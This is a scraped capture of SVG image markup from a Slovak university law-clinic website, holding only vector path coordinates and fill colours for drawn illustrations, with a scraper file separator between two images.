	<path fill="#2AA9E0" d="M206.7,344.3c-1.5,0-2.7-1.2-2.7-2.7v-14.8l-12.9-7.4c-1.3-0.8-1.8-2.4-1-3.7c0.8-1.3,2.4-1.8,3.7-1
		l14.2,8.2c0.8,0.5,1.4,1.4,1.4,2.4v16.4C209.4,343.1,208.2,344.3,206.7,344.3z"/>
	<path fill="#2AA9E0" d="M167.5,305.3c-0.5,0-0.9-0.1-1.4-0.4l-24.9-14.4c-1.3-0.8-1.8-2.4-1-3.7c0.8-1.3,2.4-1.8,3.7-1l24.9,14.4
		c1.3,0.8,1.8,2.4,1,3.7C169.4,304.8,168.5,305.3,167.5,305.3z M117.7,276.5c-0.5,0-0.9-0.1-1.4-0.4l-24.9-14.4
		c-1.3-0.8-1.8-2.4-1-3.7c0.8-1.3,2.4-1.8,3.7-1l24.9,14.4c1.3,0.8,1.8,2.4,1,3.7C119.5,276,118.6,276.5,117.7,276.5z M67.8,247.7
		c-0.5,0-0.9-0.1-1.4-0.4L41.5,233c-1.3-0.8-1.8-2.4-1-3.7c0.8-1.3,2.4-1.8,3.7-1l24.9,14.4c1.3,0.8,1.8,2.4,1,3.7
		C69.7,247.2,68.7,247.7,67.8,247.7z"/>
</g>
<g>
	<path fill="#2AA9E0" d="M206.7,344.3c-1.5,0-2.7-1.2-2.7-2.7v-16.4c0-1,0.5-1.9,1.4-2.4l14.2-8.2c1.3-0.8,3-0.3,3.7,1s0.3,3-1,3.7
		l-12.9,7.4v14.8C209.4,343.1,208.2,344.3,206.7,344.3z"/>
	<path fill="#2AA9E0" d="M206.7,517c-1.5,0-2.7-1.2-2.7-2.7v-28.8c0-1.5,1.2-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v28.8
		C209.4,515.8,208.2,517,206.7,517z M206.7,459.5c-1.5,0-2.7-1.2-2.7-2.7v-28.8c0-1.5,1.2-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v28.8
		C209.4,458.2,208.2,459.5,206.7,459.5z M206.7,401.9c-1.5,0-2.7-1.2-2.7-2.7v-28.8c0-1.5,1.2-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7
		v28.8C209.4,400.7,208.2,401.9,206.7,401.9z"/>
	<path fill="#2AA9E0" d="M206.7,562.2c-0.5,0-0.9-0.1-1.4-0.4c-0.8-0.5-1.4-1.4-1.4-2.4v-16.4c0-1.5,1.2-2.7,2.7-2.7
		c1.5,0,2.7,1.2,2.7,2.7v11.7l10.1-5.8c1.3-0.8,3-0.3,3.7,1c0.8,1.3,0.3,3-1,3.7l-14.2,8.2C207.6,562.1,207.1,562.2,206.7,562.2z"/>
	<path fill="#2AA9E0" d="M245.8,539.6c-0.9,0-1.9-0.5-2.4-1.4c-0.8-1.3-0.3-3,1-3.7l24.9-14.4c1.3-0.8,3-0.3,3.7,1
		c0.8,1.3,0.3,3-1,3.7l-24.9,14.4C246.8,539.5,246.3,539.6,245.8,539.6z M295.7,510.9c-0.9,0-1.9-0.5-2.4-1.4c-0.8-1.3-0.3-3,1-3.7
		l24.9-14.4c1.3-0.8,3-0.3,3.7,1c0.8,1.3,0.3,3-1,3.7l-24.9,14.4C296.6,510.7,296.2,510.9,295.7,510.9z M345.6,482.1
		c-0.9,0-1.9-0.5-2.4-1.4c-0.8-1.3-0.3-3,1-3.7l24.9-14.4c1.3-0.8,3-0.3,3.7,1c0.8,1.3,0.3,3-1,3.7l-24.9,14.4
		C346.5,481.9,346,482.1,345.6,482.1z"/>
	<path fill="#2AA9E0" d="M395.4,453.3c-0.9,0-1.9-0.5-2.4-1.4c-0.8-1.3-0.3-3,1-3.7l12.9-7.4v-14.8c0-1.5,1.2-2.7,2.7-2.7
		s2.7,1.2,2.7,2.7v16.4c0,1-0.5,1.9-1.4,2.4l-14.2,8.2C396.3,453.2,395.9,453.3,395.4,453.3z"/>
	<path fill="#2AA9E0" d="M409.6,399.9c-1.5,0-2.7-1.2-2.7-2.7v-28.8c0-1.5,1.2-2.7,2.7-2.7s2.7,1.2,2.7,2.7v28.8
		C412.4,398.6,411.1,399.9,409.6,399.9z M409.6,342.3c-1.5,0-2.7-1.2-2.7-2.7v-28.8c0-1.5,1.2-2.7,2.7-2.7s2.7,1.2,2.7,2.7v28.8
		C412.4,341.1,411.1,342.3,409.6,342.3z M409.6,284.7c-1.5,0-2.7-1.2-2.7-2.7v-28.8c0-1.5,1.2-2.7,2.7-2.7s2.7,1.2,2.7,2.7V282
		C412.4,283.5,411.1,284.7,409.6,284.7z"/>
	<path fill="#2AA9E0" d="M409.6,227.1c-1.5,0-2.7-1.2-2.7-2.7v-11.7l-10.1,5.8c-1.3,0.8-3,0.3-3.7-1c-0.8-1.3-0.3-3,1-3.7l14.2-8.2
		c0.8-0.5,1.9-0.5,2.7,0c0.8,0.5,1.4,1.4,1.4,2.4v16.4C412.4,225.9,411.1,227.1,409.6,227.1z"/>
	<path fill="#2AA9E0" d="M245.8,305.3c-0.9,0-1.9-0.5-2.4-1.4c-0.8-1.3-0.3-3,1-3.7l24.9-14.4c1.3-0.8,3-0.3,3.7,1
		c0.8,1.3,0.3,3-1,3.7l-24.9,14.4C246.8,305.2,246.3,305.3,245.8,305.3z M295.7,276.5c-0.9,0-1.9-0.5-2.4-1.4c-0.8-1.3-0.3-3,1-3.7
		l24.9-14.4c1.3-0.8,3-0.3,3.7,1c0.8,1.3,0.3,3-1,3.7l-24.9,14.4C296.6,276.4,296.2,276.5,295.7,276.5z M345.6,247.7
		c-0.9,0-1.9-0.5-2.4-1.4c-0.8-1.3-0.3-3,1-3.7l24.9-14.4c1.3-0.8,3-0.3,3.7,1c0.8,1.3,0.3,3-1,3.7l-24.9,14.4
		C346.5,247.6,346,247.7,345.6,247.7z"/>
</g>
<g>
	<path fill="#2AA9E0" d="M17.9,218.9c-0.5,0-0.9-0.1-1.4-0.4l-14.2-8.2C1.5,209.9,1,209,1,208s0.5-1.9,1.4-2.4l14.2-8.2
		c1.3-0.8,3-0.3,3.7,1s0.3,3-1,3.7L9.2,208l10.1,5.8c1.3,0.8,1.8,2.4,1,3.7C19.8,218.4,18.9,218.9,17.9,218.9z"/>
	<path fill="#2AA9E0" d="M167.5,305.3c-0.5,0-0.9-0.1-1.4-0.4l-24.9-14.4c-1.3-0.8-1.8-2.4-1-3.7c0.8-1.3,2.4-1.8,3.7-1l24.9,14.4
		c1.3,0.8,1.8,2.4,1,3.7C169.4,304.8,168.5,305.3,167.5,305.3z M117.7,276.5c-0.5,0-0.9-0.1-1.4-0.4l-24.9-14.4
		c-1.3-0.8-1.8-2.4-1-3.7c0.8-1.3,2.4-1.8,3.7-1l24.9,14.4c1.3,0.8,1.8,2.4,1,3.7C119.5,276,118.6,276.5,117.7,276.5z M67.8,247.7
		c-0.5,0-0.9-0.1-1.4-0.4L41.5,233c-1.3-0.8-1.8-2.4-1-3.7c0.8-1.3,2.4-1.8,3.7-1l24.9,14.4c1.3,0.8,1.8,2.4,1,3.7
		C69.7,247.2,68.7,247.7,67.8,247.7z"/>
	<path fill="#2AA9E0" d="M206.7,327.9c-0.5,0-0.9-0.1-1.4-0.4l-14.2-8.2c-1.3-0.8-1.8-2.4-1-3.7c0.8-1.3,2.4-1.8,3.7-1l12.9,7.4
		l12.9-7.4c1.3-0.8,3-0.3,3.7,1s0.3,3-1,3.7l-14.2,8.2C207.6,327.8,207.1,327.9,206.7,327.9z"/>
	<path fill="#2AA9E0" d="M245.8,305.3c-0.9,0-1.9-0.5-2.4-1.4c-0.8-1.3-0.3-3,1-3.7l24.9-14.4c1.3-0.8,3-0.3,3.7,1
		c0.8,1.3,0.3,3-1,3.7l-24.9,14.4C246.8,305.2,246.3,305.3,245.8,305.3z M295.7,276.5c-0.9,0-1.9-0.5-2.4-1.4c-0.8-1.3-0.3-3,1-3.7
		l24.9-14.4c1.3-0.8,3-0.3,3.7,1c0.8,1.3,0.3,3-1,3.7l-24.9,14.4C296.6,276.4,296.2,276.5,295.7,276.5z M345.6,247.7
		c-0.9,0-1.9-0.5-2.4-1.4c-0.8-1.3-0.3-3,1-3.7l24.9-14.4c1.3-0.8,3-0.3,3.7,1c0.8,1.3,0.3,3-1,3.7l-24.9,14.4
		C346.5,247.6,346,247.7,345.6,247.7z"/>
	<path fill="#2AA9E0" d="M395.4,218.9c-0.9,0-1.9-0.5-2.4-1.4c-0.8-1.3-0.3-3,1-3.7l10.1-5.8l-10.1-5.8c-1.3-0.8-1.8-2.4-1-3.7
		c0.8-1.3,2.4-1.8,3.7-1l14.2,8.2c0.8,0.5,1.4,1.4,1.4,2.4s-0.5,1.9-1.4,2.4l-14.2,8.2C396.3,218.8,395.9,218.9,395.4,218.9z"/>
	<path fill="#2AA9E0" d="M370.5,188.1c-0.5,0-0.9-0.1-1.4-0.4l-24.9-14.4c-1.3-0.8-1.8-2.4-1-3.7c0.8-1.3,2.4-1.8,3.7-1l24.9,14.4
		c1.3,0.8,1.8,2.4,1,3.7C372.3,187.6,371.4,188.1,370.5,188.1z M320.6,159.3c-0.5,0-0.9-0.1-1.4-0.4l-24.9-14.4
		c-1.3-0.8-1.8-2.4-1-3.7c0.8-1.3,2.4-1.8,3.7-1l24.9,14.4c1.3,0.8,1.8,2.4,1,3.7C322.5,158.8,321.6,159.3,320.6,159.3z
		 M270.8,130.5c-0.5,0-0.9-0.1-1.4-0.4l-24.9-14.4c-1.3-0.8-1.8-2.4-1-3.7c0.8-1.3,2.4-1.8,3.7-1l24.9,14.4c1.3,0.8,1.8,2.4,1,3.7
		C272.6,130,271.7,130.5,270.8,130.5z"/>
	<path fill="#2AA9E0" d="M220.9,101.8c-0.5,0-0.9-0.1-1.4-0.4L206.7,94l-12.9,7.4c-1.3,0.8-3,0.3-3.7-1c-0.8-1.3-0.3-3,1-3.7
		l14.2-8.2c0.8-0.5,1.9-0.5,2.7,0l14.2,8.2c1.3,0.8,1.8,2.4,1,3.7C222.8,101.3,221.8,101.8,220.9,101.8z"/>
	<path fill="#2AA9E0" d="M42.9,188.1c-0.9,0-1.9-0.5-2.4-1.4c-0.8-1.3-0.3-3,1-3.7l24.9-14.4c1.3-0.8,3-0.3,3.7,1
		c0.8,1.3,0.3,3-1,3.7l-24.9,14.4C43.8,188,43.3,188.1,42.9,188.1z M92.7,159.3c-0.9,0-1.9-0.5-2.4-1.4c-0.8-1.3-0.3-3,1-3.7
		l24.9-14.4c1.3-0.8,3-0.3,3.7,1c0.8,1.3,0.3,3-1,3.7L94.1,159C93.7,159.2,93.2,159.3,92.7,159.3z M142.6,130.5
		c-0.9,0-1.9-0.5-2.4-1.4c-0.8-1.3-0.3-3,1-3.7l24.9-14.4c1.3-0.8,3-0.3,3.7,1c0.8,1.3,0.3,3-1,3.7L144,130.2
		C143.5,130.4,143.1,130.5,142.6,130.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://pravnekliniky.truni.sk/sites/all/themes/pravnekliniky/img/klin3.svg
body_size: 66469
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 595.3 595.3" enable-background="new 0 0 595.3 595.3" xml:space="preserve">
<g>
	<path fill="#939598" d="M481,443.5c0.1,1.1,0.7,2.3,2,3.1l0.6,0.4c1.2,0.8,2.9,1.2,4.4,1.1c1.6-0.1,3.1-0.6,4.3-1.5l0.6-0.5
		c1.2-0.9,1.7-2.1,1.7-3.3l-1.7-34.6l0,0l-13.6,0.6L481,443.5z"/>
	<path fill="#473F3D" d="M487.6,452c-2.3,0-4.4-0.6-6.1-1.7l-0.7-0.4c-2.2-1.4-3.5-3.7-3.7-6.1l-1.8-38.4l21.2-1l1.8,38.4
		c0.1,2.4-1,4.8-3.1,6.4l-0.6,0.5c-1.7,1.4-4.1,2.2-6.5,2.3L487.6,452z M483.4,412.6l1.5,30.8l0.9,0.5c0.4,0.3,1.2,0.5,1.9,0.5
		l0.2,0c0.8,0,1.6-0.3,2.1-0.7l0.9-0.8l-1.5-30.6L483.4,412.6z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M485.3,284.9l-0.6-0.4c-1.2-0.8-2.8-1.2-4.4-1.1c-1.6,0.1-3.2,0.6-4.3,1.5l-0.6,0.5
		c-1.2,0.9-1.7,2.1-1.7,3.3l5.8,120.3l13.6-0.6L487.2,288C487.2,286.9,486.5,285.7,485.3,284.9z"/>
	<path fill="#473F3D" d="M475.8,413l-5.9-124.1c-0.1-2.4,1-4.8,3.1-6.4l0.6-0.5c1.7-1.4,4.1-2.2,6.5-2.3l0.6,0
		c2.2,0,4.4,0.6,6.1,1.7l0.6,0.4c2.2,1.5,3.6,3.7,3.7,6.1l5.9,124.1L475.8,413z M480.6,287.2c-1.1,0-1.9,0.3-2.4,0.7l-0.6,0.5
		L483,405l6-0.3l-5.6-116.5c0,0.1-0.1,0-0.3-0.1l-0.6-0.4C482.1,287.4,481.4,287.2,480.6,287.2z"/>
</g>
<g>
	<path fill="#939598" d="M454.4,428.5c0.1,1.1,0.7,2.3,2,3.1l0.6,0.4c1.2,0.8,2.9,1.2,4.4,1.1c1.6-0.1,3.1-0.6,4.3-1.5l0.6-0.5
		c1.2-0.9,1.7-2.1,1.7-3.3l-1.7-34.6l0,0l-13.6,0.6L454.4,428.5z"/>
	<path fill="#473F3D" d="M461,436.9c-2.2,0-4.4-0.6-6.1-1.7l-0.7-0.4c-2.2-1.4-3.5-3.7-3.7-6.1l-1.8-38.4l21.2-1l1.8,38.4
		c0.1,2.4-1,4.8-3.1,6.4l-0.6,0.5c-1.7,1.4-4.1,2.2-6.5,2.3L461,436.9z M456.7,397.5l1.5,30.8l0.9,0.5c0.4,0.3,1.2,0.5,1.9,0.5
		l0.2,0c0.8,0,1.6-0.3,2.1-0.7l0.6-0.5l-1.3-30.9L456.7,397.5z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M458.6,269.9l-0.6-0.4c-1.2-0.8-2.8-1.2-4.4-1.1c-1.6,0.1-3.2,0.6-4.3,1.5l-0.6,0.5
		c-1.2,0.9-1.7,2.1-1.7,3.3l5.8,120.3l13.6-0.6L460.6,273C460.5,271.8,459.8,270.7,458.6,269.9z"/>
	<path fill="#473F3D" d="M449.1,397.9l-5.9-124.1c-0.1-2.4,1-4.8,3.1-6.4l0.6-0.5c1.7-1.4,4.1-2.2,6.5-2.3l0.6,0
		c2.3,0,4.4,0.6,6.1,1.7l0.7,0.4c2.2,1.4,3.5,3.7,3.7,6.1l5.9,124.1L449.1,397.9z M453.9,272.1c-1.1,0-1.9,0.3-2.4,0.7l-0.6,0.5
		l5.4,116.6l6-0.3l-5.6-116.5l-0.9-0.5C455.4,272.3,454.7,272.1,453.9,272.1z"/>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M419.6,262.2L419.6,262.2l1.9-34.6c0.1-1.2,0.7-2.3,2-3.1l0.6-0.4c1.2-0.8,2.9-1.2,4.4-1.1
			c1.6,0.1,3.1,0.6,4.3,1.5l0.6,0.5c1.2,0.9,1.7,2.1,1.6,3.3l-1.9,34.6"/>
		<path fill="#473F3D" d="M437,263.2l-7.6-0.4l1.9-34.5l0,0c0,0-0.1-0.1-0.2-0.2l-0.6-0.5c-0.5-0.4-1.3-0.7-2.1-0.7
			c-0.8-0.1-1.6,0.1-2.2,0.5l-0.6,0.4l-2.1,34.6l-7.6-0.4l1.9-34.6c0.1-2.4,1.5-4.6,3.7-6.1l0.6-0.4c1.9-1.2,4.3-1.8,6.7-1.7
			c2.4,0.1,4.8,1,6.5,2.4l0.6,0.5c2.1,1.7,3.2,4,3,6.4L437,263.2z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M434.3,242.4l-3.9,71.9c-0.1,1.2-0.7,2.3-2,3.1l-0.6,0.4c-1.3,0.8-2.9,1.2-4.5,1.1
			c-1.6-0.1-3.1-0.6-4.3-1.5l-0.6-0.5c-1.2-0.9-1.7-2.1-1.6-3.3l3.9-72.1"/>
		<path fill="#473F3D" d="M423.8,322.7c-0.2,0-0.5,0-0.7,0c-2.5-0.1-4.8-1-6.5-2.4l-0.6-0.5c-2.1-1.7-3.1-4-3-6.4l3.9-72.1l7.6,0.4
			l-3.9,72.1l0.8,0.6c0.5,0.4,1.3,0.6,2.1,0.7c0.9,0,1.7-0.1,2.2-0.5l0.9-0.7l3.8-71.8l7.6,0.4l-3.9,71.9c-0.1,2.4-1.5,4.6-3.7,6.1
			l-0.6,0.4C428.2,322.2,426,322.7,423.8,322.7z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#939598" d="M436.5,321.6c0.1,4.4,3.1,8.7,9,11.8l3,1.6c5.8,3.1,13.4,4.6,21,4.4c7.6-0.2,15.2-2.1,20.9-5.6l2.9-1.8
			c5.6-3.5,8.4-8,8.3-12.3l9-109.1c0-0.2,0-0.4,0-0.6c-0.1,5.8-3.9,11.7-11.4,16.4l-4,2.5c-7.8,4.8-18.2,7.4-28.6,7.7
			c-10.4,0.3-20.9-1.7-29-6l-4.1-2.2c-7.8-4.2-11.9-9.9-12.3-15.7c0,0.2,0,0.4,0,0.6L436.5,321.6z"/>
		<path fill="#473F3D" d="M468,343.3c-8,0-15.6-1.7-21.4-4.8l-3-1.6c-6.8-3.7-10.7-8.9-11-14.8l-15.5-109.1l7.6-0.5
			c0.4,4.7,4,9.2,10.4,12.6l4.1,2.2c7.2,3.9,16.9,5.8,27.1,5.6c10.3-0.3,19.8-2.8,26.7-7.1l4-2.4c6.1-3.8,9.5-8.5,9.6-13.2l7.6-0.2
			c0,0.4,0.1,0.6,0.1,0.8l0,0.2l0,0.2l-9,108.9c0.1,5.9-3.5,11.4-10.1,15.5l-2.9,1.8c-6.1,3.7-14.1,5.9-22.8,6.2
			C469,343.2,468.5,343.3,468,343.3z M427.1,228.8l13.2,92.7c0.1,3.1,2.6,6.2,7,8.6l3,1.6c4.7,2.5,11,3.9,17.8,3.9l1.3,0
			c7.2-0.2,14.1-2,19-5l2.9-1.8c4.2-2.6,6.6-5.9,6.5-9l0-0.2l0-0.2l7.7-92.9c-1.3,1.1-2.7,2.1-4.3,3.1l-4,2.4
			c-8.1,5-18.9,7.9-30.5,8.3c-11.5,0.3-22.6-2-30.9-6.5l-4.1-2.2C429.9,230.8,428.4,229.8,427.1,228.8z"/>
	</g>
	<g>
		<path fill="#6D6E71" d="M433.4,228.3l4.1,2.2c8.1,4.3,18.6,6.3,29,6c10.5-0.3,20.8-2.9,28.6-7.7l4-2.5
			c7.5-4.6,11.3-10.5,11.4-16.4c-0.4-5.8-4.5-11.5-12.3-15.7l-4.1-2.2c-8.1-4.3-18.6-6.3-29-6c-10.4,0.3-20.8,2.9-28.6,7.7l-4,2.5
			c-7.5,4.6-11.3,10.5-11.4,16.4C421.5,218.5,425.6,224.1,433.4,228.3z"/>
		<path fill="#473F3D" d="M464.4,240.4c-10.7,0-20.9-2.3-28.7-6.5l-4.1-2.2c-8.7-4.7-13.8-11.3-14.3-18.7
			c0.1-7.8,4.8-14.7,13.2-19.9l4-2.5c8.1-5,18.9-7.9,30.5-8.3c11.5-0.4,22.6,2,30.9,6.5l4.1,2.2c8.7,4.7,13.8,11.3,14.3,18.7
			c-0.1,7.8-4.8,14.7-13.2,19.9l-4,2.4c-8.1,5-18.9,7.9-30.5,8.3C465.8,240.4,465.1,240.4,464.4,240.4z M467.1,189.9
			c-0.7,0-1.3,0-2,0c-10.3,0.3-19.7,2.8-26.7,7.1l-4,2.4c-6.1,3.8-9.5,8.5-9.6,13.2c0.4,4.4,4,8.8,10.3,12.2l4.1,2.2
			c7.2,3.9,16.9,5.8,27.1,5.6c10.3-0.3,19.8-2.8,26.7-7.1l4-2.4c6.1-3.8,9.5-8.5,9.6-13.2c-0.3-4.4-4-8.9-10.3-12.3l-4.1-2.2
			C485.5,191.9,476.6,189.9,467.1,189.9z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M442.9,149.9l0.4,15.4l0.8,28.2c0.4,11.9,9.7,21.4,20.9,21c11.2-0.3,20-10.3,19.6-22.2l1-16.4l-0.8-27.2
			L442.9,149.9z"/>
		<path fill="#473F3D" d="M464.5,218.4c-13.1,0-23.7-10.9-24.2-24.7l-1.4-47.4l49.7-1.5l0.9,31l-1,16.8c0.4,13.7-10,25.4-23.3,25.8
			L464.5,218.4z M446.8,153.6l1.2,39.8c0.3,9.7,7.6,17.3,16.6,17.3l0.5,0c9.1-0.3,16.2-8.5,16-18.3l1-16.8l-0.7-23.1L446.8,153.6z"
			/>
	</g>
</g>
<g>
	<path fill="#2AA9E0" d="M443.1,156.6c0,0,29.7,7.9,42.2,3.8c12.5-4.1,6.1-19.9-0.7-22.1c-6.7-2.1-45.8-1.8-45.5,6.4
		C439.3,153.1,438,155.4,443.1,156.6z"/>
	<path fill="#473F3D" d="M475.9,165.4C475.9,165.4,475.9,165.4,475.9,165.4c-14.3,0-33-4.9-33.8-5.1c-6.9-1.7-6.9-6.3-6.8-11.1
		c0-1.2,0-2.6,0-4.2c0-1.3,0.3-3.1,2-4.9c5.7-5.9,25.1-6.5,33.2-6.5c2.6,0,11.5,0.1,15.3,1.3c5.6,1.8,10.4,9.2,10.4,16.3
		c0,6.3-3.5,11-9.7,13C483.7,165,480.2,165.4,475.9,165.4z M443,152.7c0.1,0,0.4,0.1,1,0.2c0.3,0.1,18.6,4.9,31.9,4.9c0,0,0,0,0,0
		c3.5,0,6.3-0.3,8.3-1c3-1,4.5-2.9,4.5-5.8c0-4.3-3.1-8.4-5.1-9c-1.4-0.4-6.1-0.9-13-0.9c-16.1,0-25.7,2.4-27.6,4.1
		c0,1.6,0,2.9,0,4.1C442.9,150.6,442.9,152.1,443,152.7L443,152.7z"/>
</g>
<rect x="438.3" y="278.4" transform="matrix(2.955169e-02 0.9996 -0.9996 2.955169e-02 757.3364 -215.7305)" fill="#473F3D" width="102.9" height="7.6"/>
<g>
	<g>
		<path fill="#F1F2F2" d="M497.9,201.7L497.9,201.7l-8.2,33.6c-0.3,1.1,0,2.4,1,3.5l0.5,0.6c1,1.1,2.4,1.9,3.9,2.3
			c1.5,0.4,3.2,0.3,4.6-0.2l0.7-0.3c1.4-0.6,2.2-1.5,2.5-2.6l8.2-33.6"/>
		<path fill="#473F3D" d="M497.1,245.8c-1,0-1.9-0.1-2.9-0.4c-2.4-0.6-4.5-1.8-5.9-3.6l-0.5-0.6c-1.7-2-2.4-4.5-1.8-6.9l8.2-33.6
			l7.4,1.8l-8.2,33.6l0.7,0.7c0.4,0.5,1.1,0.9,1.9,1.1c0.8,0.2,1.6,0.2,2.2-0.1l1-0.5l8.2-33.5l7.4,1.8l-8.2,33.6
			c-0.6,2.3-2.3,4.3-4.8,5.3l-0.7,0.3C499.9,245.5,498.6,245.8,497.1,245.8z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M506.3,224.9l17.1-70c0.3-1.1,0-2.4-1-3.5l-0.5-0.6c-1-1.1-2.4-1.9-4-2.3c-1.5-0.4-3.2-0.3-4.5,0.2
			l-0.7,0.3c-1.4,0.6-2.2,1.5-2.5,2.7L493,221.9"/>
		<path fill="#473F3D" d="M510,225.8l-7.4-1.8l17.1-70l-0.7-0.7c-0.4-0.5-1.1-0.9-2-1.1c-0.8-0.2-1.6-0.2-2.2,0.1l-1,0.5l-17.1,70
			l-7.4-1.8l17.2-70.1c0.6-2.4,2.3-4.3,4.8-5.3l0.7-0.3c2.1-0.8,4.5-1,6.9-0.4c2.4,0.6,4.5,1.9,6,3.6l0.5,0.6c1.7,2,2.4,4.5,1.8,6.9
			L510,225.8z"/>
	</g>
</g>
<g>
	<path fill="#939598" d="M379,373.2c0.1,1.1,0.7,2.3,2,3.1l0.6,0.4c1.2,0.8,2.9,1.2,4.4,1.1c1.6-0.1,3.1-0.6,4.3-1.5l0.6-0.5
		c1.2-0.9,1.7-2.1,1.7-3.3l-1.7-34.6l0,0l-13.6,0.6L379,373.2z"/>
	<path fill="#473F3D" d="M385.6,381.6c-2.2,0-4.4-0.6-6.1-1.7l-0.7-0.4c-2.2-1.4-3.5-3.7-3.7-6.1l-1.8-38.4l21.2-1l1.8,38.4
		c0.1,2.4-1,4.8-3.1,6.4l-0.6,0.5c-1.7,1.4-4.1,2.2-6.5,2.3L385.6,381.6z M381.3,342.2l1.5,30.8l0.9,0.5c0.4,0.3,1.2,0.5,1.9,0.5
		l0.2,0c0.8,0,1.6-0.3,2.1-0.7l0.9-0.8l-1.5-30.6L381.3,342.2z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M383.2,214.6l-0.6-0.4c-1.2-0.8-2.8-1.2-4.4-1.1c-1.6,0.1-3.2,0.6-4.3,1.5l-0.6,0.5
		c-1.2,0.9-1.7,2.1-1.7,3.3l5.8,120.3l13.6-0.6l-5.7-120.3C385.1,216.5,384.4,215.4,383.2,214.6z"/>
	<path fill="#473F3D" d="M373.7,342.6l-5.9-124.1c-0.1-2.4,1-4.8,3.1-6.4l0.6-0.5c1.7-1.4,4.1-2.2,6.5-2.3l0.6,0
		c2.2,0,4.4,0.6,6.1,1.7l0.7,0.4c2.2,1.4,3.5,3.7,3.7,6.1l5.9,124.1L373.7,342.6z M378.6,216.8c-1.1,0-1.9,0.3-2.4,0.7l-0.6,0.5
		l5.4,116.6l6-0.3l-5.6-116.5l-0.9-0.5C380,217,379.3,216.8,378.6,216.8z"/>
</g>
<g>
	<path fill="#939598" d="M352.3,358.1c0.1,1.1,0.7,2.3,2,3.1l0.6,0.4c1.2,0.8,2.9,1.2,4.4,1.1c1.6-0.1,3.1-0.6,4.3-1.5l0.6-0.5
		c1.2-0.9,1.7-2.1,1.7-3.3l-1.7-34.6l0,0l-13.6,0.6L352.3,358.1z"/>
	<path fill="#473F3D" d="M358.9,366.5c-2.3,0-4.4-0.6-6.1-1.7l-0.7-0.4c-2.2-1.4-3.5-3.7-3.7-6.1l-1.8-38.4l21.2-1l1.8,38.4
		c0.1,2.4-1,4.8-3.1,6.4l-0.6,0.5c-1.7,1.4-4.1,2.2-6.5,2.3L358.9,366.5z M354.6,327.2l1.5,30.8l0.9,0.5c0.4,0.3,1.2,0.5,1.9,0.5
		l0.2,0c0.8,0,1.6-0.3,2.1-0.7l0.9-0.8l-1.5-30.6L354.6,327.2z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M356.5,199.5l-0.6-0.4c-1.2-0.8-2.8-1.2-4.4-1.1c-1.6,0.1-3.2,0.6-4.3,1.5l-0.6,0.5
		c-1.2,0.9-1.7,2.1-1.7,3.3l5.8,120.3l13.6-0.6l-5.7-120.3C358.4,201.4,357.8,200.3,356.5,199.5z"/>
	<path fill="#473F3D" d="M347,327.5l-5.9-124.1c-0.1-2.4,1-4.8,3.1-6.4l0.6-0.5c1.7-1.4,4.1-2.2,6.5-2.3l0.6,0
		c2.2,0,4.4,0.6,6.1,1.7l0.7,0.4c2.2,1.4,3.5,3.7,3.7,6.1l5.9,124.1L347,327.5z M351.9,201.8c-1.1,0-1.9,0.3-2.4,0.7l-0.6,0.5
		l5.3,116.6l6-0.3l-5.6-116.5l-0.9-0.5C353.4,202,352.6,201.8,351.9,201.8z"/>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M317.6,191.9L317.6,191.9l1.9-34.6c0.1-1.2,0.7-2.3,2-3.1l0.6-0.4c1.2-0.8,2.9-1.2,4.4-1.1
			c1.6,0.1,3.1,0.6,4.3,1.5l0.6,0.5c1.2,0.9,1.7,2.1,1.6,3.3l-1.9,34.6"/>
		<path fill="#473F3D" d="M334.9,192.8l-7.6-0.4l1.9-34.6l-0.8-0.6c-0.5-0.4-1.3-0.6-2.1-0.7c-0.9,0-1.6,0.1-2.2,0.5l-0.6,0.4
			l-2.1,34.6l-7.6-0.4l1.9-34.6c0.1-2.4,1.5-4.6,3.7-6.1l0.6-0.4c1.9-1.2,4.3-1.8,6.7-1.7c2.4,0.1,4.8,1,6.5,2.4l0.6,0.5
			c2.1,1.7,3.2,4,3,6.4L334.9,192.8z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M332.3,172.1l-3.9,71.9c-0.1,1.2-0.7,2.3-2,3.1l-0.6,0.4c-1.3,0.8-2.9,1.2-4.5,1.1
			c-1.6-0.1-3.1-0.6-4.3-1.5l-0.6-0.5c-1.2-0.9-1.7-2.1-1.6-3.3l3.9-72.1"/>
		<path fill="#473F3D" d="M321.8,252.4c-0.2,0-0.5,0-0.7,0c-2.5-0.1-4.8-1-6.5-2.4l-0.6-0.5c-2.1-1.7-3.1-4-3-6.4l3.9-72.1l7.6,0.4
			l-3.9,72.1l0.8,0.6c0.5,0.4,1.3,0.6,2.1,0.7c0.8,0,1.6-0.1,2.2-0.5l0.9-0.7l3.8-71.8l7.6,0.4l-3.9,71.9c-0.1,2.4-1.5,4.6-3.7,6.1
			l-0.6,0.4C326.1,251.8,324,252.4,321.8,252.4z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#939598" d="M334.4,251.3c0.1,4.4,3.1,8.7,9,11.8l3,1.6c5.8,3.1,13.4,4.6,21,4.4c7.6-0.2,15.2-2.1,20.9-5.6l2.9-1.8
			c5.6-3.5,8.4-8,8.3-12.3l9-109.1c0-0.2,0-0.4,0-0.6c-0.1,5.8-3.9,11.7-11.4,16.4l-4,2.5c-7.8,4.8-18.2,7.4-28.6,7.7
			c-10.4,0.3-20.9-1.7-29-6l-4.1-2.2c-7.8-4.2-11.9-9.9-12.3-15.7c0,0.2,0,0.4,0,0.6L334.4,251.3z"/>
